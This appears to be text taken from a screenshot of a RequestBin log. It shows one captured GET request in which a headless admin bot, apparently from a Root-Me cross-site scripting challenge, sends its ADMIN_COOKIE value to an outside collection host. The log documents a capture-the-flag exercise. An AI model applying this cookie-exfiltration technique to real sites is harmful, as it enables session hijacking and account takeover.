 RequestBin
http://requestbin.fullcontact.com/c
http://requestbin.fullcontact.com
GET /q9vld7q9?
status=invite;&ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
0 bytes
4m ago
From 212.129.38.224,
52.46.15.80
FORM/POST PARAMETERS
None
QUERYSTRING
ADMIN_COOKIE: SY2USDIH78TF3DFU78546TE7F
status: invite;
HEADERS
Host: requestbin.fullcontact.com
Accept-Language: fr-FR,en,*
Cloudfront-Is-Mobile-Viewer: false
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) CasperJS/1.1.4+PhantomJS/2.1.3-dev-release Safari/538.1
Cloudfront-Is-Smarttv-Viewer: false
Connect-Time: 4
Via: 1.1 cb450cdb4513e6eaa7a6f4ab99f07d1c.cloudfront.net (CloudFront), 1.1 vegur
Cloudfront-Forwarded-Proto: http
Cloudfront-Is-Desktop-Viewer: true
X-Request-Id: 12326200-ea63-4202-9b1d-c7313023a7aa
Total-Route-Time: 0
Referer: http://challenge01.root-me.org/web-client/ch19/?admin=1&idx=0
Accept-Encoding: gzip, deflate
Cloudfront-Viewer-Country: FR
Connection: close
X-Amz-Cf-Id: afEIrfVT2mHdmnib8debjECCLp4eu9X6PA_m1Se_Or78G2tR2PBewA==
Cloudfront-Is-Tablet-Viewer: false
Accept: */*
RAW BODY
None